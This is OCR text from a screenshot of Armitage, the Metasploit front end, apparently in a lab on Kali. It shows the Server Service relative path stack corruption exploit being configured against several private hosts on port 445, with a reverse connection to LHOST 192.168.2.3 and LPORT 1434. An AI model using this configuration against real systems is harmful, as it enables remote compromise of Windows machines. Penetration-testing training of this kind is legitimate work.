 Applications Places Tue Jun 11, 1:18 AM root
Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
192.168.2.4 192.168.2.6
Attack 192.168.2.8, 192.168.2.4, 192.168.2.6, 192.168.2.2, 192.168.2.1
Microsoft Server Service Relative Path Stack Corruption
This module exploits a parsing flaw in the path canonicalization code of NetAPI32.dll
through the Server Service. This module is capable of bypassing NX on some operating
systems and service packs. The correct target must be used to prevent the Server
Option Value
LHOST 192.168.2.3
LPORT 1434
RHOST + 192.168.2.8, 192.168.2.4, 192.168.2.6, 1...
RPORT 445
SMBPIPE BROWSER
Targets: 0 => Automatic Targeting
Use a reverse connection
Show advanced options
Launch
Console X Import X Services X Services X
msf >
root@kali: ~ Armitage